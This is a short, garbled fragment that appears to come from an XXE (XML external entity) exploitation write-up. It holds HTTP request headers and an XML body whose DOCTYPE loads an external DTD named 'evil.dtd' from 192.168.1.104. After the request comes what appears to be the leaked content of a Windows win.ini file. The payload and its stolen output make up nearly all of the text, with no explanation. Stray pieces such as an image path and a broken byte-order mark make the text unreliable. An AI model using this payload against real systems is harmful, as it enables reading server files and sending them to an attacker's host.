 Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 138
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % wl SYSTEM "http://192.168.1.104/evil.dtd">
%wl;
]>
<foo>&evil;</foo>
Content-Length: 254
锘; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]